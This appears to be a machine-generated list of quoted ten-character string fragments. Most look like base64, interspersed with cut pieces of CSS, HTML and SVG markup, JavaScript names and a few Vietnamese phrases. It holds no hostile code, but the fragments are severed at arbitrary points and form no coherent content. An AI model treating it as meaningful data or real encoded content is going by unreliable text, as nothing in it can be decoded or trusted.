"ffM/ERyKTG", "93Tk6LDuJe", "Ny0AANjGu8", "ITnGneLZEJ", "+vnz545/7u", "5p3S2SCVTn", "uiyIfAMC2e", "l6XrZJncPg", "Ye/rUk5g/+", "dYOft9UqCa", "FN88Q9xYiH", "+wz3GKbjAc", "w5k+uf5elk", "d/YDS1ZUkI", "mfB2aPBCzL", "wDQbaPnGcT", "P3+fHtvEfW", "ppA3EuaiHv", "hs7dDa1F1c", "OvyP2s5t6D", "87wz2tPWO4", "AADAAb2MfO", "jenfwgGdZt", "7Vl+7kJO4V", "Ji4iOWqWtr", "EKdLNPQkiU", "+MOXkE3uFw", "//M8ndc3gh", "cmnu98pa4M", "I6FwAma8O5", "CxzYAYAAA6", "nuVZ57/jri", "AKAFYh74l6", "STu6c7UisQ", "EmFQvWF82Z", "+/93u/vv2R", "R9zLDiHvFT", "3xb3aXueF1", "jf995no5Ii", "Nf+JenG/Fm", "T67IsY97C3", 's="traffic', "aqxOlrnxGO", "x85wHinq/i", "G9nIk7Qv+5", "czofNJlWQ1", "Tfe5W33nTs", "NWKaurbFNK", "hwfAraOeFM", "HyxP2BT3cp", "AcAbMEBBAC", "AAKaoRT5xL", "2dN6BgrtXJ", "4PYZO69CZM", "mxXzRvA2jG", "tsgW6E9mI6", "K3xgAoAHIa", "p7C5EPAEi6", "4l7APBYePM", "Us9+OMoDMT", "TZh8CCGEJu", "U5OEAphY5p", "AAICIt5FP3", "7inO8OT3E7", "YAmORt5BP3", "89zFLnxUzJ", "cR70fKMg4d", "IQ+gTD3MPf", "0STVzZOqbJ", "ZkG16MfStT", "mp+mE7pvad", "pnmRYlMw1M", "KYDOo0scU9", "obnLkliXte", "AA7qMfKJe5", "35fLDA1K7a", "HiXsAQBsv7", "vXJfjoTOp9", "NbBGwMAwCf", 'ht="429.12', "NdX4CSct4n", "7JDXBmebdE", "3yHFB1DKnl", "HIO/4cL9ay", "A0Yi3zi3uO", "M6tHmATyHe", "gs5MNLQxY1", "Ruhkmfe3sK", "GQj8uLhU9k", "3/yOZWXZzs", "WfAf8H39Vj", "e1ucxL3yxF", "C3BP3ElPiX", "Q3WyTNvrga", "ILG9i/5zuH", "4t7tNcU/cy", "Z2paWf19n8", "54JFvcQg9n", "b3FA3Ju+Ke", "fyL8nZCdHz", "meBmUzO37j", "BD6zOIliBB", "xFp4q7IU3n", " kỳ để lấy", "k-type:lum", "Rj5xD0AAID", "tDdgvzQ5Wb", "1STRxZeuYJ", "YNjEu", "z1y79dPJMu", "oaGPGtopBu", "MtoIQPdibr", "irk0e6rvkE", "i31knc0511", "eCYwkca0hT", "Tu6c7UisQ9", "ruGUCmBE6W", "XmBL3ujfbD", "MrHGm", "VKeXYmdtk6", "/RsavZm5dZ", "1ilpEfmYUE", "JCmZjcJJ18", "JmXgOGY+3J", "OYOAADQlHe", "ozPIm4Z3cS", "4t4+495C5A", "LbocELMdNq", "VqY5wq07gD", "CDdJa7Mxzi", "MXZhwXitX6", "cT93putYdN", "NXGqTMvadM", "6VadyBR5tm", "MS93Tn3aFd", "z9ovmbQDNm", "eM88h3w9h/", "y9Sk0gcHKP", "C5EMIodlik", "7OKRrGXprc", "7juLn9vWiH", "9IAgE3wUAL", "33aGe1qLG+", "5mXR8Julkm", "3KWzMlZzNB", "uQe+l1fbE2", "S15nkA8o4P", "tsk5vWIDQa", "zsGe5F2Qz4", "EvQtwT9xJT", "rYJZSlzGZu", "r56lW/wHO6", "PeRn+i2eqW", "F6fKPCn7SM", "Tf7iHtp4h4", "0ssxzuCe7e", "OCzsnBDNiH", "DvdfyHet9C", "NlLlo+FA9c", "uaW2Ge91t/", "0pm2raOT7c", "DZh6h67Qt8", "uTuFea2MNJ", "f/7zP9+5wU", "X3hT36psdF", "xsw8h3vkuC", "ynGOYSp+Th", "0S2ni+3bJT", "FLfRwBh67t", "QmEPeSJuKe", "pad4dWIe3Y", "voZBdd219E", "f0u2U1xm6W", "DxG7eWbHZK", "PccKMy9NDM", "Z/HxxjVh3u", "mLatopHvy2", "KX7mqd+iSa", "osYR54GovM", "l7tsVbOL1/", "lGG6ZGaqDv", "H8QZ0oWiJm", "gnOY4IzOiQ", "hmcBEGtO2V", "kMa0XRWNYn", "QnEvaSJuCd", "2MU2LBN+R7", "4nP8kCIdNf", "JO4d464txD", "y73eZy+78V", "e9FNce92m4", "XBNcB4TnNE", "fEvcSUuNe9", "HsL92Oqaj6", "kytaYapis2", "oSsYTMzaTj", "lpC5mXR8Ju", "mrJl+Z/LoH", "TKX7mqd+iS", "x9K1MY4VaZ", "7N9sPEvfSm", "931iHuAQA8", "5h3xnrMZXq", "G0Iy5zeafE", "88Ld/O9i7i", "6iXzi3pRNc", "7Du0bW4+3U", "P36fHNnGfG", "n25zNCg1E4", "2Key1XRjfb", "fABQJO6Jex", "er {\n    z", "8AAOAaPiQB", "ZznLlf0UMn", "ant;\n    h", "uc0rXpPner", "Hbke+cS9JH", "7wFM/XfZSK", "59Ek1c2Tqm", "uKebXHi3kI", "1TfHiXsAQB", "trm6SaKdN3", "6tgF7SErk6", "Nff+0n+uZE", "S9I3AMAGOH", "OuU8C7xKZM", "yLU2Xq501T", "GwxqFebea+", "jn872fRNzT", "vG22QLcKej", "qb7jgveJh8", "3CoTpZpez3", "MB5ePADAK4", "MZlJA0Cbvc", "5OZfE4s3dm", "9hdvmrZGjd", "HOGewILZEr", "3fjpZpn3bG", "YzYv8l7j83", "AALjKARcAA", "TcO3bcW4h8", "aa//pok5g5", "71.6499 10", "1o7qkT7Ly9", "TuKc77w7tc", "j5oCDnDPZx", "cG56Vgo3MY", "c+M0Mky729", "77jvxK6qzD", "He4oLg6axT", "YUEx/xTE3r", "8w741TZWp1", "iHvCxB5O4p", "pZc3JHZMPo", "d5UAAgQtwT", "5gReCYwkca", "vDbvkHutSR", "cm0/w3TfFL", "ZmuNfJvvvq", "AAFhNLPIR9", "CFmGk1yWTq", "MrW61EyD69", "QmH0IIoTuI", "SATS0TNTLg", "upYl7AJDhB", "q+EiK5RPdM", "w9wTO6xnYu", "LeLuLeC//6", "ocjNxsVO6P", "t+3HqXC7LZ", "ZPJFtxtxkB", "Wcd0L05gOj", "SN4X6jpMtZ", "hB9PQdm+hk", "Yz/eVege+u", "r7S0OiHvTN", "rLeJx53K2A", "VOdxD3b4i2", "AAMAh3CLuL", "sk+tFkjoTm", "ZMrT0L7Dve", "WFM145qpuw", "c19fPO/Xg9", "sInaSu3Wd4", "NZoDHkFknp", "2eYtmNqjQX", "Nl7zEwfBTT", "SyT60WSOhO", "7qOJtOpnap", "x/9zBVxqsz", "opE5NN8LE1", "5Hpv1MJRG8", "HSmrVap18n", "Lc0ejGhrFD", "getHours", "m/S1s6ru/8", "uYYpm3lQl1", "k4A2DVxT9y", "uBch7ol7o1", "{\n      wi", "TgIB+KqqFj", "5PCOaEff2h", "qd0ihBA6FS", "Up7tU3u+4o", "EjgTm1c8GO", "3QGM9/qcO+", "YhCYe0uZmH", "xlDM50ME4p", "zaKaHIX5rZ", "mEjeF+o6TL", "AADAgEuRT9", "NuYe6JbION", "VgDgAMS98S", "gOFuZdmxif", "cU93jg7LTu", "c1cao8eX3e", "kZaa8PpviV", "sAADYzBd/u", "fW/eprBX3y", "irbIJ+6tvS", "7ol7EeJeZu", "jQzzFBWbiT", "RCT6gWfmX6", "SEm6S12Rjn", "e3Ynca9mne", "ALDwcgAAQJ", "t4+JuaePvU", "3kLsz74lSZ", "fmRVSAhQSO", "vQhxL7P3aF", "/cqWZxh14a", "XSznbiXJu4", "pd/5LPuJeR", "KbTxpszuf5", "yntU6TXNMs", "bYfJO7l9u5", "xv8KFTcm7o", "6ZviXn0zQ9", "RvamJh7mHt", "Y62UXX9heR", "Y4MfkQQlPF", "e7kytSNyzO", "zDR8qlvohJ", "bKfJVDvnPA", "h7lmEuYe5p", "7sXmxD0AAA", "df2F5HOJkz", "xGPnFv5qa4", "I7J3FPd44O", "ibZ0GBAqcx", "1k0fn6OSJg", "c29N2HyIYQ", "LnazQF3dSp", "Oz7crxYybW", "RQz70VzT50", "UQ+AIDj8GA", "hTH3/tUHsp", "HJxx2heeuN", "ud2GPce/o9", "qaUwb2ezqc", "AAB36XLkE/", "JrYn8yvdWZ", "CuYzqz/jKd", "DPYbpeADyj", "p6+C7mdo+c", "9SM31TQTo3", "fKXEQM68Ap", "AAgCKnkY+4", "Tint1J3NOd", "h7AN+FX14A", "rWQaXPLZeJ", "YMq5Hpv1MJ", "v3lXoHvrtf", "1zuPyB9M+m", "qdWlZhpcj3", "PnayRL20Bd", "S9CHHv0HFv", "k4xNLHMuY5", "uSeKeF+IeQ", "outline: n", "YjYzTM7JjM", "m2Ke/XN4k1", "ByiluBY/6Z", "SR6a+rmoW+", "87wasQ9n5O", "NCAAAAG+VI", "s07ZV0FVqO", "XzRvA2jG3G", "AAeJO4d464", "3xnKIbsITq", "pMrVapBhnI", "mPicicr9MW", "kMcfOAOQ5j", "2zmJe7pzdF", "unO1IrEPau", "v5mdKHMTMe", "1Y74qnO73P", "a+lOTuJecR", "fL3zuPzBtM", "sGSKUQ601a", "A4fmgAAAPA", "Df/ET/rlOh", "e4BuOCXHgA", "7kkBXa54Ha", "l5mZ7ivWcM", "p7PVG4vMUI", "iFkPZUjuQV", "fKdB4h7y8X", "+XQncS/pJO", "+b2+/+8z//", "UJr5vlwycb", "st3rPch1Jn", "m6ZAGaETpa", "y3enoJ3RhQ", "oWXetizHtF", "HnbbIFuhPZ", "aeA3Jdutcx", "gHch2krlgW", "elGc1jpwnQ", "xC7JItzky/", "sb+z4+/qhn", "CCH1e8QJAC", "HMNc4Z7Agt", "ZlakbhndRL", "9wDAICPzff", "TDPvUWVdnC", "a7/CsI6WAd", "yYzDU91jk5", "g3NvfFuyV2", "jBxDwAALnK", "Nap64jsWXq", "8Tc0+fehIT", "gjPtbnlMTo", "JEEJGYe5h7", "NiM6fcFMWW", "ql1qa/vrtj", "P+b5qoOGlx", "mSEnowzx7v", "uAQA8DN60A", "AqY+WaTqf+", "/oAMAMDZ+Q", "b6vIO55hxL", "BGnynz8CIf", "9sJO4BwGPg", "iorNRJ0s04", "4IXFP3IsQ9", "2PwthdxbKO", "g8vMfPwIh+", "Nq2UynjTdn", "SdlalpZETo", "f/kn6+05lI", "97+2AZ0NmN", "9gkmN7pSCY", "IoZrYPBEyC", "7BBGXPsDJr", "sPEvfSmuFf", "q27Ke7VN8e", "T6McTYz9XP", "kn7s3cFPcy", "Ln9vWiHupT", "Je7pzdFh2E", "1Tr1STRxZe", "6Qq1nOmX8h", "R9g9jLPO05", "rqb4l59c5y", "/nJe6VnXeH", "nETxL0tTuJ", "kII3VqYe5h", "p8S90mb7Ye", "y7y/hU1993", "Py10jVxqkz", "4h7vkGEvem", "euWsHezTWG", "qZ1sx9T2Sq", "P22/cW4h8A", "DunRdtAIDJ", "2JuYe5p7YY", "axjuhcnMKH", "3Et9SAXPKi", "RIagJxL2ki", "y/Rh3TetjK", "7V9jovrLYp", "zzzb5CKZ3u", "ZNlLt3VOqH", " 5.83008 6", "iZVpNMpi49", "LY3K9KVKnr", "Yh7Pidxz2K", "LXZmbgj9J/", "2w75Psmc9N", "Nrs8k+q870", "AgAMT98S9C", "oFj3qoDU9N", "nkA8o4P96u", "9KxNzbx8Tc", "bMXG5kxX6A", "8IBnWbTOKb", "vv4JELCFzM", "Pcw9yzC3MP", "cm7kp7mWWx", "user_agent", "nuNIX", "MCb03fmE2N", "jYzTM7JjMN", "t+gGByBZkv", "PibmXoKJue", "Pq2hq9fZ94", "UebZrGt4v6", "1E46mSYDF1", "bhU52jkypJ", "v3VMsCJHnG", "U8KRuBcg7q", "Dk4h7didxT", "iDPcG/tk82", "AA7PV+2Jex", "7XjF7wUAAB", "jMhNMyp8RO", "4c5ztyv6KG", "sNQTK37jPc", "PBv8n0Ncc+", "mYeI3TyzYz", "3WmH6Zl0O+", "eoU8qzD3MP", "neDXins9J3", "mwfXohxK1M", "iwiZ4/KDzX", "ufcmTD6EEE", "QPOQAwJeIe", "9AABgMm8QA", "QzHl5fT7h3", "cAYBtegAEA", "Uf//N/koXL", "5NilNlXo/Y", "nvi3uAN8zf", "d73XSyTKz3", "l59s3jTm/7", "0f4ytYxTY7", "eHoxaDMzvD", "euDd4w/xNc", "ozKz+49mJ+", "Jp8XNvZ9fP", "Hs1XrKhjYm", "A/Xv4kn7gn", "Qut1I1v4WZ", "cwdyMpMeX0", "LH1PaJ+8Zu", "MvdfKPVf7M", "uAcAQI5DIA", "m5T3Gu5Mrr", "l7o3PiXmmz", "ovlMbneGak", "fqw7ptWxtS", "fFncQ9I8Q9", "kM+fUX9GiJ", "+6Nzol7L33", "lmoM5nJ51z", "KxCTK1phqm", "MsdV7MlAyE", "adding-rig", "uvDu0y0nc0", "BwlTf7jX0+", "jHxfiQZu64", "AgO18/zd+X", "cAwCA/vChA", "YQ95Im4p4w", "tzD3FNRmHs", "fc898Ei2uI", "Ap7uU2xb2W", "7j8EMp0v+q", "s9bIp79c2L", "XnhR3AMAOD", "O/2lLwtt+4", "   <use xl", "k0ofHKDUR8", "/4W9tN5j7A", "zzuYZl8w94", "3KsOmuok7t", "e+FFcQ8AYK", "peZme4r1nD", "hDiWmv/6aJ", "rbYp74t7gD", "T1xr3KDyAc", "ò nhà mày ", "pJjncE9xYd", "8Np57qrH4n", "xD0AaAFvRA", "j5ml7n3Jkw", "nMRP31jqJe", "N+3duQu2Ca", "z/jNSZyNTX", "kp4a2ZPDpH", "zqSCcWmWif", "4t7C5EPAAD", 'Jggg=="/>\n', "YB+8UQAAfE", "9u5Wj3sLkQ", "Z55rV+mmKe", "dHxiiWMZ8x", "E+mtznL16b", "GxeRDCHWJz", "+5SzQj7l2M", "QettNp+0h8", "0n4a69r4lS", "euWMfF+ZMP", "aZ3OpIJxaZ", "qJezZndEhq", "vgzC1J3PNC", "454W4B+CAX", "e7N9sPEvfS", "nQghhHLixY", "9zhtzeMZ0Y", "LFONsZErUO", "4PgXtnHCm7", "m+FeNFM93P", "bNz0CQ9asT", "-button-co", "AwxP3Thj3d", "worgHALBzD", "plgVY44n5k", "bmL6yxuzcT", "E+2eQum9mj", "iblXZ2Lu7W", "ZVNIr9pZur", "487hbAdN9N", "/Xi5TsnxL3", "JLt6CqQ0Po", "T8DMbeN70H", "GVk7inO+8O", "CAASURBVBb", "9tAzobMLW3", "pYy/eVege+", "mngOFuZdmx", "AM8FFocwZ7", "50tnpjkRnq", "J+5FiHviXm", "+fgRDs29Xn", "O/XGmmcQde", "ZsahTH3/tU", "6toavX2feO", "FhnqJiM1En", "xoxtFYNyfz", "OAAAmOh/5x", "SdyLjLQ64x", "+TZerSn80C", "kyqfaph+yc", "zmamfi4cnP", "t8ve5n6Ide", "tEvN6xAaDy", "pVFXO5I6l1", "ruys2tRtXC", "s1grw3zKwz", "AADwGH78x3", "E11Ps8EF4U", "1yNx764k7K", "U08n25zNCg", "wmQmdIAQqV", "sEPGFi8iHk", "rHB4DIz69e", "e9DbmXXtcX", "tMiXvdm+2H", "5crmNtsgW5", "mFwDwEnFP3", "6ISYVC/4zP", "Jn2bWe4p7U", "pABgReKeuB", "wTjmIm1vsQ", "KeMrPsDK9G", "TueczEvbVO", "lBAybW55TE", "9fW2CaUpcx", "imuHe7zdf/", "b13d95Awrm", "tkU9+qb9b1", "TMsDIrF/3N", "nIS93Tn3aF", "PDGU+QT915", "08349unO9n", "TjphY7jvRn", "J/vpTOh8Ui", "arMGrb80Kx", "FWmcQcebZr", "l7pYntnMQ9", "Yp74t7gDfM", "KWgNVTHps6", "UWnvpW+get", "659mvo8ZgW", "nWkvmGt1sk", "Yud0vVZeti", "C+aecfIRTO", "pmjmf/46Z5", "31TzMJ2TFz", "calc(\n    ", "dIJG8O9QUm", "3gA+BC8Rr7", "Sy91Zn+wrw", "KexTrNSdyL", "9+8fznOsfl", "oh7wsR2TuK", "XGIe2YjcQ8", "j/zLzYM1vq", "7ik2di6NY2", "vkEnCS0YKp", "oFBBnuDd2s", "mmdzqSCcWm", "XmqTjfzHO4", "MzokNaEYo0", "TvwaNMstlX", "XjIBAIBN20", "cxMffEIF7U", "iWvykYyKPo", "79kPEbp7ZM", "DL/7V+cQ74", "pn3rcepswt", "19/XROnypP", "7eWbHZKbhU", "mZmtEsn03c", "pMPcw9yzC3", "cs1inOYl7k", "S2XiUsBdOo", "Vzge9ckSxM", "kmKeo2EzUy", "pzDPT/zm1+", "VkLhncRL3d", "XbdNR9WQ7J", "fegIK5VifL", "LCmhB9PQdm", "B4kn/yAwCA", "tA5AdClA/S", "Xa15HoC848", "yiXupTXFP3", "OnPjcZxOd7", "StwrbbYfJO", "1MWUnCSUc7", "kVGWp1xiHt", "mhuHf14ktE", "ZJn6ZcfsjN", "x8beyH7yB7", "NYG4lzQR94", "nXQJfvPuFD", "Br2MfOLe0B", "v+c7wDerBO", "AzZjbbP4Js", "OXaYSqasJX", "hgaldtLJNB", "w21b7DW9d6", "E+M2XN9DuT", "+59zIBvLMo", "cmAJhE3BP3", "BAoBV+Ko9c", "APAp+F+/ev", "0Tk6eWKgTh", "SumMSkYlOi", "84h3xnvMt7", "iZ0gGBfiDP", "FCKdaatV6n", "+wMr0bc8zm", "jGPId7sou3", "DLfeQj7s1y", "7W9zgurbYp", "QPX2eFyQNB", "wGH78x38cv", "L1re+JeYVP", "xC7JDXBmeb", "1dRVBtD9cM", "uiXsPiXwAA", "nYlMff3TzP", "Ldm8ugcnTw", "iblnZWLu7W", "AAAAA8MZQ5", "kTF0rq3/82", "mSZtoJZ9q1", "RcyPgiTDyH", "RBzLwCmNYl", "AS92yLt3B6", "LeXjbFvYZN", "9L2oZiggcM", "jQQ+QT97KT", "LgWugsX5vu", "+KZmrbTMZk", "uAcAANwWB3", "TA3XKeDxz7", "PfGqTK1WqQ", "R9Yze0ZEkJ", "ssDza4Lpjl", "STO90JBOKT", "LX/BcTPcg5", "P8gsmHEBoq", "CY407xbIhO", "Keo2EzUyTJ", "Sk0gcHKPXR", "fx8cf9cwIn", "/3Cvw3fW63", "xAtPxqaaXm", "dHwm6WSZ53", "33EvTRxDwA", "jtxTRnhJIG", "HtpZnwyzD0", "g21Tr5RoZ5", "0nqTGTq659", "dSzEkXaRUp", "xD3ACAPFzg", "Z0Pmkmk01T", "DlLmf5yr8B", "7xH1jN7RkS", "WJrZzEPd15", "dT2ifvGbmj", "Ce1F8xXQ77", "XM07i1EPgA", "UbYf/t1H/8", "LaeL7dsnAy", "S3rczj6VcL", "aqdasegUkV", "BAABb5oUFA", "xxmSeyAJf6", "TMnAcMx/uy", "Ip79c2LA+L", "nEpgM6jSxz", "Is7KVPTyor", "9QF41w6TK3", "w9TXP818n+", "xL0IcU/cS0", "gx846pZ9qK", "wmLgXQeXSJ", "uYPMwBxviP", "L6669JYu5A", "GfitbrFPyV", "TPu2M9zTWv", "31TQTo3iwO", "s9J3LM4R4d", "AF06QC8bmF", "cHDux/uPfu", "7ol78zbFPQ", "lndBvlp8vn", "vrdb2JTYLp", "rAAAABecRj", "cvce0VILpJ", "V6bd8i91qQ", "7ESvHvYff+", "GglDD3Xiv3", "KklwbRfLI/", "IEAAAC4Eec", "XP2csfNb4l", "M4R4dlJ3FP", "yzrmNQ+UMY", "Jx67eVtAIv", "iw21b7D26E", "p9cSdlalpZ", "x9zD3xA7rm", "5rdjUOqU8O", "bLxKUAOnUd", "3GbzT4hdkp", "QMP3mTlyMO", "kwenaOTJwb", "xL2+TZEPAA", "MAWJGDFwAA", "0biAORafOu", "ZbqN/U4V7U", "/UEgmWQFNO", ' <path d="', "MQ5n6/muD2", "8fXpsE/e5I", "eHViHs+J3H", "skdSYy9fVP", "QxzQ3KYp0U", "uHf/1fTTeY", "KRkIyWl3Me", "YTYpdscWb6", "TPjl+aBuZ9", "cEb5m+Ke9H", "uEtMZ/pK58", "ap0S3pWpwc", "gri0oJj6Sm", "51X70QysT7", "YzDR8qlvoh", "k6LDsLvsu7", "VzMkXFJt9s", "cSU+Je92b7", "psvE4NLVCn", "hrTbFvfpm1", "JeA5EPAAC4", "9yzWaU7iXm", "Z734Rn7l6q", "7VQ7BpUq2l", "t);\n    pa", "FBBnuDdmtv", "hs6mOXX7dz", "2z80Jx7+rF", "x7uXR+fxoe", "P3InYY9xYi", "tgqqQm3B9E", "Cz3PuVBQAA", "geqcjmVBsq", "hpNclk6tJo", "XTAPPfTalG", "xnhzX18879", "bMFulXQi2n", "imuLfepsgH", "Tc06eexLyb", "IO4lTcQ9YW", "+W6HfG/7jw", "EGpRuOSBXx", "LTfcO976zD", "gCeIe+JehL", "+a//jVo0Qg", "go-svg-us ", "b9LWzqu7/z", "U1vmJO5NCF", "nOTyBpGS97", "c8p2hHiEP1", "xb3uiyIfAM", "O/4bfz5h7r", "Xf6VJh7COl", "xtS1NXr7Pv", "ce8tRD4AgH", "LRhqmRGui7", "pfLcpl+KU1", "xc7JSuz+aB", "l47N5in9VB", "Ye5h7DhTmX", "U8O/O7Jq9+", "dHyq6WVmpv", "pZnwyzD03E", "yZ7gn27wFU", "Hv4+OPemaE", "9HP36fHNnG", "3kLcc/n053", "vet0yI3Syz", "rJl+Z/LoHJ", "mS2IS3rnym", "rqJO7ZFm/h", "u1Tc7LqyyK", "4AwM599de/", "3DIBzAidLH", "capMy9p0x+", "386W72xyAx", "ikqNhN1skw", "DAp+Iy8hH3", "uYzqz/jKdM", "pkP92SE/3J", "CYuBdB5dIl", "9V3eLZQfhP", "9ZUzMvToTc", "QueTajbVMP", "qxct3HjDuL", "qOr1HKmX4r", "nnZmLu1XjJ", "6eDw7c4szl", "NLpDXrqZS0", "/NXu7mm4Q4", "/6GeuiFNlP", "lMx6eaXmZm", "JefXPpoa02", "xNgVmtXklM", "eikfo", "Vpnje9MUZr", "ns/3fhJxT3", "VXHHz+Fec9", "/n72sAAHiW", "vigu2WgVMn", "AKcW1+EnHR", "jmn/3iL8qo", "zI7JTMOnuo", "aMjSXadsi3", "vw3fW63sQm", "pgwOU+miZp", "69JYu5AVmb", "yLMPcw9Bwp", "e+Jeirg3e/", "qTKNO/Bo0y", "KOL+qnG2ba", "Y3EjkE/cAA", "jxMw7pp5pK", "V6+z7x2M3b", "YmH0II9YuN", "wO1y6AcAAN", "r4lSZjx/h0", "i4qGHUtjVi", "7i1EPgDgiD", "cixD3MnuPN", "wqszyLO854", "20e8HO491q", "YiHwAckw/w", "VYny+R6kaT", "6f2r7xvNLh", "f9usgHAADX", "31RkPthmAy", "qEHpkhPB9H", "EPv/ft/Hz6", "ZjcQ9AIAPD", "fLstDDS4z8", "I3Mvt3d0s7", "ZdCJo5L6/P", "YYTUyJao7T", "CTTvF1zJeA", "m3j4m5p089", "zMTDS1MzL0", "/WpiWAUZm/", "3bE/cKm+Le", "qCnOvxIxPh", "Tqf+mQ/nQm", "DomWJEjzjV", "3icdu3hZQx", "hPnX//JP2k", "ae4/h3scM+", "fLPId7sou3", "nORCiTjk8s", "Ld+x3odQZz", "8U6fR1YczM", "4k5aftQTND", "kp4ayaPztH", "UGL6669r4l", "ms5sA4Bnin", "zC1R4PuoIU", "Uqa/3Cvw3f", "osOwk7ikzy", "9CHUmM/m8s", "fpdW6+9l7A", "LZj2glnoez", "nVmQhl0vGJ", "uKebfEWTu+", "59s743b1Pc", "ps/lb9rZ5f", "u9FdznKmv9", "j2ZRprGVCZ", "zvrEPcAAOA", "mHuYexZh7m", "vVwG/3QHfF", "8jmYeInbzz", "lT61Jf38fi", "eu3lbQBETj", "UFZuJOlmmD", "FfEvLa/4Ey", "7t9hnddBx+", "eBTG7iqWdU", "5xN8lz0GUJ", "TMw9fepJTM", "aahJUtK6ME", "lglgRuhkmZ", "xBIyN5OOzy", "BO3BP3IsS9", "sUkwvdORTC", "h/eYlPcE/e", "nm6WWYSZd3", "N+qZETpZ5v", "H3rEzMvX1M", "wSdmWhoY8a", "AoI2eY/T1j", "xljDuE/PV/", "NG/hmcBEGt", "6e0QA2BAfm", "k1q97G3Ivv", "D3AADgc8MH", "4lybuAQCzO", "HQvc883rEj", "W71jvQ6gzm", "knYUS5rVO6", "n4VLfQCTGp", "n3MgG/s47e", "5BsZ5ikqNh", "T0L7Dve+te", "+sv0wkzZ7g", "M61LMpm6VN", "9ShxPTXX5P", "r72XsBcEaf", "jOId7r+U71", "vYwHy", "4t8qmuNe5K", "zbFPQAAoMo", "y+XxTpNPXh", "ZMPIYQQqok", "txymbgUQOf", "oFsi41S3ac", "xnShzEzCuA", "wobOpjl3KW", "tU6+UaGeYq", "ub9hxbM+1v", "chXlfnCqzP", "ePd4jdizFk", "yJfMQ932Di", "4ZoZNl3t/C", "HXhpnCoz9n", "OZBXWopzNv", "lf00Mka+dI", "4MTyLu+bzE", "Ie+JehLgn7", "HuYe45UJh7", "AABcJO4d6+", "LQZmZ4bd4h", "ZubjRzg0d8", "AAsBIP3wAA", "k7kVGWp1xi", "3WMSq5M1BT", "9brexCbB9E", "6C66.7699 ", "2HybuXSPyA", "n/w3TD6EEF", "vLCx75/ejX", "Mc4wQOOc7h", "9NmHwIIXQ/", "vkE/de3CW+", "W1o18Xy6bT", "s5jp78mRvu", "fbPngsgHAM", "59961 228.", "zkw/vkYny7", "rcTFzslK7P", "liHuzN8U9A", "de</div>\n ", "8n1Z0id881", "bmnhjEr7v8", "n-logo-siz", "7wdxTJ8u0F", "Sh8coNRHyz", "p4FLwpcZud", "Y0JXTGJSsS", "x/qOfuSJOl", "/eWiXf9msg", "FOJ8vk802R", "IvDWmuxNhz", "WWwrydzaY6", "Uz9JC0YOpS", "c4WwfzmRz0", "J6JuWdlYu7", "spHMKkLyaf", "jHE2M/Wz5u", "5DvdkF2/B1", "+lqzfMA5B0", "YEve6N9sPE", "qfEvdJm+0H", "91Nca++OU7", "vmrcBNGNus", "FS51H2Xcha", "dSDEkXKZWp", "S2emORGepQ", "UOYuYVwLQu", "AMAgOfChw0", "1YncW+fk7h", "jfazSGhkTt", "AEoy2jA1Ug", "kyT8o+EjPZ", "4FuMc7j3Wr", "6xDozqotZv", "h6CAKCRuCf", "jhVZg1bfmj", "DPe62Az4xh", "diVAmHZ9Y4", "mcZ+zI9L/v", "pIuUytQdj8", "zLT8KluoRN", "aZxBx5tmsW", "B4eSPnZwv1", "DGzO2VQzK/", "BzjNtDvk3m", "VKeXYmdtlv", "3bwsoYq5NH", "cS019/XROn", "9Pj23iPjcE", "mmQydenpZl", "dGpwTVXOc9", "4uXtZ+MBBl", "8TlTlbAe5G", "Ov3dUZipr3", "XtWJ3HPYyb", "q2CqfO5bJc", "gmNdL50A8s", "n7jXcFV8s4", "FiN8/smMw0", "HfI/cNleaj", "GvNHEAcW+W", "9S61Nd3V2x", "VtFI9+Xyww", "vZo0B20MCb", "7C3K8o8h3e", "LjXtSnyAQA", "Yu7tY2Lu6V", "McZ+5X9NDJ", "Zwlp4FLwpc", "AMAgM8LH1Y", "XRCTKoXfGb", "R9F4JGztvP", "veImiHtbnM", "/8//6D+cKJ", "iXsAAHBMDv", "5VmGnfgpXG", "knH8H0Pvq5", "9nQueTKslq", "GXp2sD/EzX", "Ws07BAzLzW", "9xz+KMDklN", "m21wNdpZYz", "cxD2LdZqTu", "3dCSJSX0YB", '7_11)">\n  ', "Jh/B9C63Uj", "sE0zsdyYRi", "1IAAABo8vh", "bnOVr033u7", "4IBJMuyM5Q", "szhjvnKnVz", "G5J28TuQvz", "P2qirmMT7V", "14gVOKB+Kw", "74hOPHh3xc", "eFPfqm50Xi", "5yp1c/64lS", "AAOoRb5xL2", "cmEYlOtk29", "cwhT83GG5B", "7iWmxL3uzf", "xJ7iyPi3vR", "qdLG+bLdCN", "oE4rNHyH0j", "/Usu5xnbO+", "ZLRhaqQG+i", "l74l6UuBcl", "0/EA5B0f7l", "3PiXmmz/SB", "m6W5AfutxM", "cW93m+KeuJ", "PileWDu55t", "lkm148jdSY", "/jK1jFNjsl", "ngnLHPqvN0", "55Ie4BuOCX", "Ih8AAFvi4R", "fbN409TNGX", "3SVLYxwYoc", "zdBhmn9n+U", "5O45zET99Y", "lJj++muSmD", "7JKmso0JVu", "YZbJoAZoZN", "G4d/Xi5Tsn", "5P/X12GuAc", "9hJO418ZJ3", "SNfGgTobML", "cpXiQGt7Da", "7LH0z7bOL0", "1p2yoa+b5c", "7tWZiYYWJu", "ZdpZYz/VKe", "rLbVubx9Ku", "MtVs/nSzTv", "L3E3uKIuDd", "6t0dv3icdu", "0w5NNlRL+x", "ẩn danh", "E/cixL3M3q", "9/HjMAzgYk", "p1pq1XqdbK", "KcQ9cS9C3B", "KQmSk1MU/K", "Wdrpj1Btxr", "4N3jD/E1xL", "/MXLGp3bgc", "7hwdlp3EPW", "GL6669r4lR", "hSNw7duA6c", "V+fgRDs29X", "VIXs0+JnTF", "iy6HtkaN08", "aUTUO2ecEf", "CRBycAmEjc", "bMjaWbLch3", "N0UAAADszq", "TolbScfE8o", "INHXPrDgwP", "EGpSkmZkJb", "RWaoQ4npr7", "luJfACwfz6", "ZYw9TVvM9+", "CPw//9P/7H", "ZVPNUy/5Gf", "sOwk7ikzy8", "bSmLatwqlz", "OJp5iNjNMz", "7TyTL171yR", "U+OECpj5Zp", "LnKwBQAAVj", "g3BK4JzmOC", "98S9xavim3", "P8TXEvunmL", "owWVmPn6EQ", "h+4gNG6EXE", "WCaU+Wqbpf", "W3dT3Ktvjh", "5EEJor77j+", "r5OlqlLVTY", "wvEpaOdEMP", "+495C5AMAm", "OYmHtiEEkm", "XbmHugWyLj", "/Wsi0ueUyc", "2z+avYT3Ji", "zrwh5MaB/C", '%" y="50%"', "MyU12dTnCo", "8AgDPw0AsA", "Ix9/YxMff0", "/Rz9+nxzZx", "KXGve7P9sP", 